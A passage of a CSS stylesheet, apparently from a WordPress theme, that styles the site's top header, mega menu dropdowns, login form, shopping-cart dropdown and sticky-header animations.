  color: #3f3f3f;
}
.iv-layout.top-header .login-ajax .lwa .lwa-field {
  margin-bottom: 15px;
}
.iv-layout.top-header .login-ajax .lwa .lwa-field .fa {
  color: #444444;
  border-right: 1px solid #dddddd;
  width: 40px;
  height: 44px;
  line-height: 44px;
}
.iv-layout.top-header .login-ajax .lwa input {
  height: 44px;
  padding-left: 50px;
}
.iv-layout.top-header .login-ajax .lwa input[type="submit"] {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  font-weight: 600;
  color: #ffffff;
  border: none;
  background: #262626;
  text-transform: uppercase;
  padding: 10px 10px;
  height: auto;
  text-align: center;
  margin-bottom: 10px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.iv-layout.top-header .login-ajax .lwa input[type="submit"]:hover {
  color: #ffffff;
  border-color: #236fb6;
  background: #262626 !important;
}
.iv-layout.top-header .login-ajax .lwa input[type="submit"]:active,
.iv-layout.top-header .login-ajax .lwa input[type="submit"]:focus {
  outline: none;
}
.iv-layout.top-header .login-ajax .lwa .lwa-register input[type="submit"] {
  margin-top: 10px;
}
.iv-layout.top-header .login-ajax .lwa .lwa-info li {
  padding-bottom: 8px;
  margin-bottom: 8px;
  border-bottom: 1px dotted #dddddd;
  text-transform: uppercase;
  font-size: 11px;
}
.iv-layout.top-header .login-ajax .lwa .lwa-info li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
/*****************************
 *****************************
 *
 * MEGA MENU RULES
 *
 *****************************
*****************************/
.top-header .mega_main_menu .mega_main_menu_ul > li {
  position: relative;
}
.top-header .mega_main_menu .mega_main_menu_ul > li > .item_link {
  padding: 0px 10px;
  font-size: 12px;
  text-transform: uppercase;
}
.top-header .mega_main_menu .mega_main_menu_ul > li > .item_link span.description_text {
  font-size: 11px;
  text-transform: initial;
}
.top-header .mega_main_menu .mega_main_menu_ul > li > .item_link.with_icon i:before {
  min-width: 14px;
}
.top-header .mega_main_menu .mega_main_menu_ul > li.current-menu-ancestor > .item_link,
.top-header .mega_main_menu .mega_main_menu_ul > li.current-menu-item > .item_link {
  color: #236fb6;
}
.top-header .mega_main_menu .mega_main_menu_ul > li.highlight_style > .item_link {
  color: #236fb6;
}
.top-header .mega_main_menu .mega_main_menu_ul > li.highlight_style > .item_link:hover {
  color: #236fb6;
}
.top-header .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style > .item_link > .item_link_content {
  -webkit-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -moz-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -ms-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -o-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  padding: 5px 12px;
  border: 2px solid #7f7f7f;
  display: block;
  font-size: 12px;
  line-height: 1;
  text-transform: uppercase;
  cursor: pointer;
  border-radius: 5px;
  -webkit-border-radius: 5px;
}
.top-header .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style > .item_link > .item_link_content i {
  font-size: 100%;
}
.top-header .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style > .item_link:hover {
  background: transparent;
}
.top-header .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style > .item_link:hover > .item_link_content {
  color: #236fb6;
  border-color: #236fb6;
}
.top-header .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style.current-menu-ancestor > .item_link,
.top-header .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style.current-menu-item > .item_link {
  background: transparent;
}
.top-header .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style.current-menu-ancestor > .item_link > .item_link_content,
.top-header .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style.current-menu-item > .item_link > .item_link_content {
  color: #7f7f7f;
  border-color: #7f7f7f;
}
.top-header .mega_main_menu .default_dropdown > ul,
.top-header .mega_main_menu .default_dropdown li > ul,
.top-header .mega_main_menu .multicolumn_dropdown > ul,
.top-header .mega_main_menu .widgets_dropdown > ul {
  background: #eeeeee;
  border: 2px solid #eeeeee;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  color: #787878;
}
.top-header .mega_main_menu .default_dropdown > ul a,
.top-header .mega_main_menu .default_dropdown li > ul a,
.top-header .mega_main_menu .multicolumn_dropdown > ul a,
.top-header .mega_main_menu .widgets_dropdown > ul a {
  color: #787878;
}
.top-header .mega_main_menu .default_dropdown > ul a:hover,
.top-header .mega_main_menu .default_dropdown li > ul a:hover,
.top-header .mega_main_menu .multicolumn_dropdown > ul a:hover,
.top-header .mega_main_menu .widgets_dropdown > ul a:hover {
  color: #444444;
}
.top-header .mega_main_menu .default_dropdown > ul .item_link,
.top-header .mega_main_menu .default_dropdown li > ul .item_link,
.top-header .mega_main_menu .multicolumn_dropdown > ul .item_link,
.top-header .mega_main_menu .widgets_dropdown > ul .item_link {
  color: #787878;
  text-transform: uppercase;
  font-size: 11px;
}
.top-header .mega_main_menu .default_dropdown > ul .item_link:hover,
.top-header .mega_main_menu .default_dropdown li > ul .item_link:hover,
.top-header .mega_main_menu .multicolumn_dropdown > ul .item_link:hover,
.top-header .mega_main_menu .widgets_dropdown > ul .item_link:hover {
  color: #444444;
}
.top-header .mega_main_menu .default_dropdown > ul .item_link span.description_text,
.top-header .mega_main_menu .default_dropdown li > ul .item_link span.description_text,
.top-header .mega_main_menu .multicolumn_dropdown > ul .item_link span.description_text,
.top-header .mega_main_menu .widgets_dropdown > ul .item_link span.description_text {
  font-size: 11px;
  text-transform: initial;
}
.top-header .mega_main_menu .default_dropdown > ul li.current-menu-item > .item_link,
.top-header .mega_main_menu .default_dropdown li > ul li.current-menu-item > .item_link,
.top-header .mega_main_menu .multicolumn_dropdown > ul li.current-menu-item > .item_link,
.top-header .mega_main_menu .widgets_dropdown > ul li.current-menu-item > .item_link {
  color: #444444;
}
.top-header .mega_main_menu .default_dropdown > ul .widgettitle,
.top-header .mega_main_menu .default_dropdown li > ul .widgettitle,
.top-header .mega_main_menu .multicolumn_dropdown > ul .widgettitle,
.top-header .mega_main_menu .widgets_dropdown > ul .widgettitle,
.top-header .mega_main_menu .default_dropdown > ul li.section_header_style > .item_link,
.top-header .mega_main_menu .default_dropdown li > ul li.section_header_style > .item_link,
.top-header .mega_main_menu .multicolumn_dropdown > ul li.section_header_style > .item_link,
.top-header .mega_main_menu .widgets_dropdown > ul li.section_header_style > .item_link {
  font-weight: bold;
  color: #444444;
  text-transform: uppercase;
}
.top-header .mega_main_menu .default_dropdown > ul .widgettitle,
.top-header .mega_main_menu .default_dropdown li > ul .widgettitle,
.top-header .mega_main_menu .multicolumn_dropdown > ul .widgettitle,
.top-header .mega_main_menu .widgets_dropdown > ul .widgettitle {
  padding: 11px 0;
}
.top-header .mega_main_menu .widget li {
  margin-bottom: 5px;
}
.top-header .mega_main_menu .widget li:last-child {
  margin-bottom: 0;
}
/*****************************
 *****************************
 *
 * RESPONSIVE RULES
 *
 *****************************
*****************************/
/**
* IE Specific Styles
*/
/*
html[data-useragent*='MSIE 10.0'] .top-header.iv-layout .live-search .submit-form {
  height: 45px; 
  line-height: 47px;  
}
*/
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .top-header.iv-layout .live-search .submit-form {
    height: 45px;
    line-height: 47px;
  }
}
.top-header.two-columns {
  /* General Styles */
  /* Modules */
  /* Menu Module */
}
.top-header.two-columns .row {
  position: relative;
}
.top-header.two-columns .iv-module {
  float: right;
  display: table !important;
  min-height: 50px;
  height: 50px;
  /*margin-left: 30px;*/
  position: relative;
}
.top-header.two-columns .iv-module.live-search,
.top-header.two-columns .iv-module.top-header-cart,
.top-header.two-columns .iv-module.login-ajax {
  display: inline-block;
  width: 50px;
  height: 50px;
  text-align: center;
  border-right: 1px solid rgba(255, 255, 255, 0.15);
  border-left: none !important;
}
.top-header.two-columns .iv-module.login-ajax {
  border-left: 1px solid rgba(255, 255, 255, 0.15) !important;
}
.top-header.two-columns .iv-module.live-search .centered,
.top-header.two-columns .iv-module.top-header-cart .centered,
.top-header.two-columns .iv-module.login-ajax .centered {
  display: inline-block !important;
  width: 100%;
  height: 100%;
}
.top-header.two-columns .iv-module.live-search a.trigger,
.top-header.two-columns .iv-module.top-header-cart a.cart-contents,
.top-header.two-columns .iv-module.login-ajax a.trigger {
  display: inline-block !important;
  width: 100%;
  height: 100%;
}
.top-header.two-columns .iv-module.live-search a.trigger > i,
.top-header.two-columns .iv-module.top-header-cart a.cart-contents > i,
.top-header.two-columns .iv-module.login-ajax a.trigger > i {
  line-height: 50px;
}
.top-header.two-columns.style-alternative-dark .iv-module,
.top-header.two-columns.style-alternative-light .iv-module {
  min-height: 50px;
  height: 50px;
}
/*.top-header.two-columns.style-alternative-dark .iv-module.live-search,
.top-header.two-columns.style-alternative-dark .iv-module.login-ajax,
.top-header.two-columns.style-alternative-dark .iv-module.woo-cart,*/
.top-header.two-columns.style-alternative-light .iv-module.live-search,
.top-header.two-columns.style-alternative-light .iv-module.login-ajax,
.top-header.two-columns.style-alternative-light .iv-module.woo-cart {
  border-left: 1px solid #eee !important;
}
.top-header.two-columns .iv-module .centered {
  display: table-cell !important;
  vertical-align: middle !important;
}
.top-header.two-columns .top-header-left-area .iv-module {
  float: left;
}
.top-header.two-columns .top-header-left-area .iv-module:first-child {
  margin-left: 0;
}
.top-header.two-columns .iv-module-menu {
  float: right;
  height: 50px;
  margin-left: 30px;
  position: relative;
}
.top-header.two-columns .iv-module-menu:last-child {
  margin-left: 0;
}
.top-header.two-columns .mega_main_menu .mega_main_menu_ul {
  height: 100%;
}
.top-header.two-columns .mega_main_menu .mega_main_menu_ul > li {
  float: left;
  position: relative;
  height: 100%;
}
.top-header.two-columns .mega_main_menu .mega_main_menu_ul > li > .item_link {
  display: inline-block;
  height: 100%;
}
.top-header.two-columns .mega_main_menu .mega_main_menu_ul > li > .item_link .item_link_content {
  display: block;
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* Layouts > Header
  ----------------------------------------------- */
/*****************************
 *****************************
 *
 * GENERAL STYLES TO HEADER
 *
 *****************************
*****************************/
.iv-layout.header {
  background: #ffffff;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 1.25;
  color: #3d3d3d;
  border: none;
  z-index: 14000;
  position: relative;
  -webkit-transition: background 0.3s ease, -webkit-transform 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  -moz-transition: background 0.3s ease, -moz-transform 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  transition: background 0.3s ease, transform 0.8s cubic-bezier(0.68, 0, 0.29, 1);
}
.iv-layout.header.simple-left-right {
  background: white !important;
  height: 100%;
}
.iv-layout.header a {
  color: #3d3d3d;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.iv-layout.header a:hover {
  color: #292d33;
  text-decoration: none;
}
.iv-layout.header.transparent-bg {
  background: transparent;
}
.iv-layout.header.transparent-bg .become-transparent {
  background: transparent;
}
.negative-header-active .sticky-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
}
.iv-layout.header.negative-height {
  display: block;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.iv-layout.header.display-after-fold {
  visibility: hidden;
}
.iv-layout.header.keep-logo-before-fold .logo {
  visibility: visible;
}
.iv-layout.header.light.semi-transparent-bg {
  background: rgba(0, 0, 0, 0.5);
}
.iv-layout.header.light.semi-transparent-bg .become-transparent {
  background: transparent;
}
.iv-layout.header.dark.semi-transparent-bg {
  background: rgba(255, 255, 255, 0.7);
}
.iv-layout.header.dark.semi-transparent-bg .become-transparent {
  background: transparent;
}
.iv-layout.header.light .has-alt .logo-normal,
.iv-layout.header.dark .has-alt .logo-normal {
  display: none;
}
.iv-layout.header.light .has-alt .logo-alt,
.iv-layout.header.dark .has-alt .logo-alt {
  display: block;
}
.iv-layout.header.stuck .has-alt .logo-normal {
  display: block;
}
.iv-layout.header.stuck .has-alt .logo-alt {
  display: none;
}
.iv-layout.header.stuck .logo {
  margin: 20px 0 !important;
}
.iv-layout.header.simple-boxed-menu.stuck {
  background: #ffffff !important;
}
.iv-layout.header.stuck {
  position: fixed;
  width: 100%;
  top: 0px;
  left: 0px;
  margin: 0 !important;
  border-bottom: 1px solid #e6e6e6;
  -webkit-transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  -moz-transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  opacity: 1;
  -webkit-animation: fadeInDown 1s alternate ease;
  -moz-animation: fadeInDown 1s alternate ease;
  animation: fadeInDown 1s alternate ease;
}
body.boxed-laterals .iv-layout.header.stuck,
body.boxed .iv-layout.header.stuck {
  left: 50px;
  right: 50px;
  width: auto;
}
.iv-layout.header.stuck.transparent-bg {
  background: #ffffff;
}
.admin-bar .iv-layout.header.stuck {
  /*top: 32px;*/
}
.vc-editor .iv-layout.header.negative-height {
  display: block;
}
.header-sticky-wrapper .iv-layout.header.not-stuck {
  top: 0px !important;
}
.boxed.negative-header-active .header-sticky-wrapper .iv-layout.header.not-stuck {
  top: 30px !important;
  right: 50px;
  left: 50px;
  width: auto;
}
.boxed-laterals.negative-header-active .header-sticky-wrapper .iv-layout.header.not-stuck {
  right: 50px;
  left: 50px;
  width: auto;
}
@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
/*****************************
 *****************************
 *
 * MODULES RULES
 *
 *****************************
*****************************/
.iv-layout.header input[type="text"],
.iv-layout.header input[type="email"],
.iv-layout.header input[type="password"],
.iv-layout.header input[type="search"],
.iv-layout.header textarea {
  /*border: 2px solid #1f62a1;*/
  color: #ffffff;
  background: transparent;
}
.iv-layout.header input[type="text"]:focus,
.iv-layout.header input[type="email"]:focus,
.iv-layout.header input[type="password"]:focus,
.iv-layout.header input[type="search"]:focus,
.iv-layout.header textarea:focus {
  border-color: #333333;
  color: #333333;
  background: transparent;
  outline: none;
}
.iv-layout.header input[type="submit"] {
  color: #ffffff;
  border: 2px solid #1f62a1;
  background: transparent;
  padding: 10px 15px;
  font-size: 13px;
}
.iv-layout.header input[type="submit"]:hover {
  color: #ffffff;
  border-color: #ffffff;
  background: #236fb6;
}
.iv-layout.header input[type="submit"]:active,
.iv-layout.header input[type="submit"]:focus {
  outline: none;
}
.iv-layout.header .inner-form {
  background: #ffffff;
  padding: 20px;
  color: #ffffff;
}
.iv-layout.header .inner-form a {
  color: #3d3d3d;
}
.iv-layout.header .inner-form a:hover {
  color: #1e82b6;
}
.iv-layout.header.light .inner-form a,
.iv-layout.header.dark .inner-form a {
  color: #ffffff;
}
.iv-layout.header.light .inner-form a:hover,
.iv-layout.header.dark .inner-form a:hover {
  color: #bcdfff;
}
.iv-layout.header .responsive-menu .mobile-menu-trigger {
  font-size: 18px;
}
.iv-layout.header .live-search .trigger {
  font-size: 16px;
}
.iv-layout.header .live-search input[type="search"] {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #3f3f3f;
  padding-right: 50px;
  padding-top: 0;
  padding-bottom: 0;
  height: 35px;
  border: 1px solid #e7e7e7;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
}
.iv-layout.header .live-search input[type="search"]:focus {
  /*border: 2px solid #1f62a1;*/
  border-color: #e7e7e7;
}
.iv-layout.header .live-search .submit-form {
  color: #ffffff;
  background: #219dde;
  border: none;
  width: 35px;
  height: 35px;
  line-height: 35px;
  top: 0;
  right: 0;
}
.iv-layout.header .social-icons a {
  font-size: 16px;
  margin-right: 5px;
  text-align: center;
}
.iv-layout.header .social-icons a:last-child {
  margin: 0;
}
.iv-layout.header .custom-text .iv-separator {
  display: inline-block;
  border-left: 1px solid #858f9e;
  margin: 0 15px;
}
.iv-layout.header .woo-cart {
  /* Woo Cart Content */
}
.iv-layout.header .woo-cart .cart-total {
  display: none;
}
.iv-layout.header .woo-cart .cart-total .amount {
  font-weight: normal;
}
.iv-layout.header .woo-cart .basket-wrapper .top {
  border: 2px solid #858f9e;
  border-bottom: none;
}
.iv-layout.header .woo-cart .basket-wrapper .basket {
  background: transparent;
  border: 2px solid #858f9e;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: bold;
}
.iv-layout.header .woo-cart .top,
.iv-layout.header .woo-cart .basket,
.iv-layout.header .woo-cart .cart-total .amount {
  -webkit-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -moz-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -ms-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -o-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
}
.iv-layout.header .woo-cart:hover .top,
.iv-layout.header .woo-cart:hover .basket,
.iv-layout.header .woo-cart:hover .cart-total .amount {
  border-color: #292d33;
  color: #292d33;
}
.iv-layout.header .woo-cart .cart_list img {
  /*border: 1px solid #1f62a1;*/
}
.iv-layout.header .woo-cart .cart_list span {
  font-weight: 400;
  color: #949494;
}
.iv-layout.header .woo-cart .cart_list dl dt {
  color: #ffffff;
}
.iv-layout.header .woo-casrt .total {
  border-top: 1px solid #1f62a1;
  text-transform: uppercase;
  font-size: 13px;
}
.iv-layout.header .woo-cart .cart_list li {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
  text-transform: none;
  font-size: 13px;
  padding-top: 17px;
  padding-bottom: 16px;
  margin: 0;
  list-style: none;
  border-bottom: 1px solid #e7e7e7;
}
.iv-layout.header .woo-cart .cart_list li:first-child {
  padding-top: 0;
}
.iv-layout.header .woo-cart .cart_list li.empty {
  color: #222;
}
.iv-layout.header .woo-cart .cart_list li {
  position: relative;
  padding-right: 15px;
}
.iv-layout.header .woo-cart .cart_list li a {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  margin-bottom: 3px;
  color: #333;
}
.iv-layout.header .woo-cart .buttons a {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
  color: #3f3f3f;
  border: none;
  background: transparent;
  padding-top: 10px;
  font-size: 12px;
  padding-bottom: 11px;
  display: block;
  width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin-bottom: 7px;
}
.iv-layout.header .woo-cart .buttons .wc-forward {
  color: #333;
}
.iv-layout.header .woo-cart .cart_list li a.remove {
  position: absolute;
  top: 50%;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 1.5em;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.iv-layout.header .woo-cart .cart_list li a:hover {
  color: #129dde;
}
.iv-layout.header .woo-cart .cart_list li a.remove:hover {
  color: #f84949;
}
.iv-layout.header .woo-cart .cart_list li:first-child a.remove {
  margin-top: -8px;
}
.iv-layout.header .woo-cart .buttons a.wc-forward {
  background: #f2f2f2;
}
.iv-layout.header .woo-cart .buttons a.wc-forward:hover {
  background: #f2f2f2;
  color: #fff;
}
.iv-layout.header .woo-cart .buttons a.wc-forward.checkout {
  background: #262626;
  color: white;
}
.iv-layout.header .woo-cart .buttons a:hover {
  /*color: #ffffff;*/
  border-color: #ffffff;
}
.iv-layout.header .woo-cart .buttons a:active,
.iv-layout.header .woo-cart .buttons a:focus {
  outline: none;
}
.iv-layout.header .login-ajax .trigger {
  font-size: 16px;
}
.iv-layout.header .login-ajax .lwa .lwa-title {
  margin-bottom: 15px;
  text-transform: uppercase;
  font-size: 13px;
  color: #333333;
}
.iv-layout.header .login-ajax .lwa .lwa-field {
  margin-bottom: 15px;
}
.iv-layout.header .login-ajax .lwa .lwa-field .fa {
  color: #333333;
  border-right: 1px solid #e7e7e7;
  width: 40px;
  height: 44px;
  line-height: 44px;
}
.iv-layout.header .login-ajax .lwa input {
  height: 44px;
  padding-left: 50px;
}
.iv-layout.header .login-ajax .lwa input:focus {
  border: 1px solid #e7e7e7;
}
.iv-layout.header .login-ajax .lwa input[type="submit"] {
  color: #333333;
  border: 1px solid #e7e7e7;
  background: transparent;
  padding: 10px 10px;
  font-size: 13px;
  height: auto;
  text-align: center;
  margin-bottom: 10px;
}
.iv-layout.header .login-ajax .lwa input[type="submit"]:hover {
  color: #ffffff;
  border-color: #333333 !important;
  background: #333333 !important;
}
.iv-layout.header .login-ajax .lwa input[type="text"]:focus,
.iv-layout.header .login-ajax .lwa input[type="password"]:focus,
.iv-layout.header .login-ajax .lwa input[type="submit"]:active,
.iv-layout.header .login-ajax .lwa input[type="submit"]:focus {
  outline: none;
  border-color: #333;
}
.iv-layout.header .login-ajax .lwa .lwa-register input[type="submit"] {
  margin-top: 10px;
}
.iv-layout.header .login-ajax .lwa .lwa-info li {
  padding-bottom: 8px;
  margin-bottom: 8px;
  border-bottom: 1px solid #e7e7e7;
  font-size: 12px;
  text-transform: uppercase;
}
.iv-layout.header .login-ajax .lwa .lwa-info li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
/*****************************
 *****************************
 *
 * MEGA MENU RULES
 *
 *****************************
*****************************/
.header .mega_main_menu .mega_main_menu_ul > li {
  position: relative;
}
.header .mega_main_menu .mega_main_menu_ul > li > .item_link {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-weight: 600;
  padding: 15px 30px;
  color: #333;
  /*text-transform: uppercase;*/
  border-left: 1px solid #e6e6e6;
  border-bottom: 3px solid transparent;
}
.header .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  opacity: 0.7;
}
.header .mega_main_menu .mega_main_menu_ul > li > .item_link span.description_text {
  font-size: 11px;
  font-weight: normal;
  text-transform: initial;
}
.header .mega_main_menu .mega_main_menu_ul > li > .item_link.with_icon i:before {
  min-width: 14px;
}
.header .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  border-bottom-color: #236fb6;
}
.header .mega_main_menu .mega_main_menu_ul > li.highlight_style > .item_link {
  color: #292d33;
}
.header .mega_main_menu .mega_main_menu_ul > li.highlight_style > .item_link:hover {
  color: #292d33;
}
.header .mega_main_menu .mega_main_menu_ul > li:last-child > .item_link {
  border-right: 1px solid #e6e6e6;
}
.header .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style > .item_link > .item_link_content {
  -webkit-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -moz-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -ms-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -o-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  padding: 10px 18px;
  border: 2px solid #858f9e;
  text-transform: uppercase;
  display: block;
  font-size: 12px;
  line-height: 1;
  cursor: pointer;
  border-radius: 4px;
  -webkit-border-radius: 4px;
}
.header .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style > .item_link > .item_link_content i {
  font-size: 100%;
}
.header .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style > .item_link:hover {
  background: transparent;
}
.header .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style > .item_link:hover > .item_link_content {
  color: #292d33;
  border-color: #292d33;
}
.header .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style.current-menu-ancestor > .item_link,
.header .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style.current-menu-item > .item_link {
  background: transparent;
}
.header .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style.current-menu-ancestor > .item_link > .item_link_content,
.header .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style.current-menu-item > .item_link > .item_link_content {
  color: #858f9e;
  border-color: #858f9e;
}
.header .mega_main_menu .widgets_dropdown > ul {
  background: #236fb6;
  border: none;
  color: #ffffff;
}
.header .mega_main_menu .default_dropdown > ul,
.header .mega_main_menu .default_dropdown li > ul,
.header .mega_main_menu .default_dropdown > ul,
.header .mega_main_menu .multicolumn_dropdown > ul {
  background: #FFF;
  border: 1px solid #e7e7e7;
  color: #808080;
  border-bottom: 3px solid #1e82b6;
}
.header .mega_main_menu .default_dropdown > ul a,
.header .mega_main_menu .default_dropdown li > ul a,
.header .mega_main_menu .multicolumn_dropdown > ul a,
.header .mega_main_menu .widgets_dropdown > ul a {
  color: #ffffff;
}
.header .mega_main_menu .default_dropdown > ul a:hover,
.header .mega_main_menu .default_dropdown li > ul a:hover,
.header .mega_main_menu .multicolumn_dropdown > ul a:hover,
.header .mega_main_menu .widgets_dropdown > ul a:hover {
  color: #1e73be;
}
.header .mega_main_menu .widgets_dropdown > ul .item_link {
  color: #ffffff;
  font-size: 13px;
  font-weight: bold;
}
.header .mega_main_menu .multicolumn_dropdown > ul .item_link {
  color: #808080;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 500;
  border-bottom: 1px solid #f2f2f2;
}
.header .mega_main_menu .default_dropdown > ul .item_link:hover,
.header .mega_main_menu .default_dropdown li > ul .item_link:hover,
.header .mega_main_menu .multicolumn_dropdown > ul .item_link:hover,
.header .mega_main_menu .widgets_dropdown > ul .item_link:hover {
  color: #1e73be;
}
.header .mega_main_menu .default_dropdown > ul .item_link span.description_text,
.header .mega_main_menu .default_dropdown li > ul .item_link span.description_text,
.header .mega_main_menu .multicolumn_dropdown > ul .item_link span.description_text,
.header .mega_main_menu .widgets_dropdown > ul .item_link span.description_text {
  font-size: 11px;
  text-transform: initial;
}
.header .mega_main_menu .default_dropdown > ul li.current-menu-item > .item_link,
.header .mega_main_menu .default_dropdown li > ul li.current-menu-item > .item_link,
.header .mega_main_menu .multicolumn_dropdown > ul li.current-menu-item > .item_link,
.header .mega_main_menu .widgets_dropdown > ul li.current-menu-item > .item_link {
  color: #1e73be;
}
.header .mega_main_menu .default_dropdown > ul .widgettitle,
.header .mega_main_menu .default_dropdown li > ul .widgettitle,
.header .mega_main_menu .multicolumn_dropdown > ul .widgettitle,
.header .mega_main_menu .widgets_dropdown > ul .widgettitle,
.header .mega_main_menu .default_dropdown > ul li.section_header_style > .item_link,
.header .mega_main_menu .default_dropdown li > ul li.section_header_style > .item_link,
.header .mega_main_menu .widgets_dropdown > ul li.section_header_style > .item_link {
  color: #ffffff;
  text-transform: uppercase;
  font-size: 12px;
  padding-left: 0;
  padding-right: 9;
  padding-bottom: 10px;
  margin: 0 9px 10px;
  border-bottom: 1px solid #1b5c9a;
}
.header .mega_main_menu .multicolumn_dropdown > ul li.section_header_style > .item_link {
  color: #3f3f3f;
  border-bottom: 1px solid #f2f2f2;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
}
.header .mega_main_menu .default_dropdown > ul .widgettitle,
.header .mega_main_menu .default_dropdown li > ul .widgettitle,
.header .mega_main_menu .multicolumn_dropdown > ul .widgettitle,
.header .mega_main_menu .widgets_dropdown > ul .widgettitle {
  padding: 11px 0;
}
.header .mega_main_menu .default_dropdown > ul .item_link,
.header .mega_main_menu .default_dropdown li > ul .item_link {
  padding-top: 13px;
  padding-bottom: 13px;
  border-bottom: 1px solid #1b5c9a;
}
.header .mega_main_menu .default_dropdown > ul > li:last-child .item_link,
.header .mega_main_menu .default_dropdown li > ul > li:last-child .item_link {
  border-bottom: none;
}
.header .mega_main_menu .widget li {
  margin-bottom: 5px;
}
.header .mega_main_menu .widget li:last-child {
  margin-bottom: 0;
}
.header.light .mega_main_menu .mega_main_menu_ul > li > .item_link,
.header.light .mega_main_menu .mega_main_menu_ul > li:last-child > .item_link,
.header.dark .mega_main_menu .mega_main_menu_ul > li > .item_link,
.header.dark .mega_main_menu .mega_main_menu_ul > li:last-child > .item_link {
  border-left: none;
  border-right: none;
}
/* Light submenu scheme */
.header .mega_main_menu.light-submenu .default_dropdown .mega_dropdown {
  width: 268px;
}
.header .mega_main_menu.light-submenu .default_dropdown li {
  width: auto;
  margin: 0 19px;
}
.header .mega_main_menu.light-submenu .default_dropdown ul {
  top: 93%;
}
.header .mega_main_menu.light-submenu .mega_dropdown {
  top: 93%;
}
.header .mega_main_menu.light-submenu .default_dropdown.menu-item-has-children:before,
.header .mega_main_menu.light-submenu .default_dropdown.menu-item-has-children > li:before,
.header .mega_main_menu.light-submenu .multicolumn_dropdown.menu-item-has-children:before,
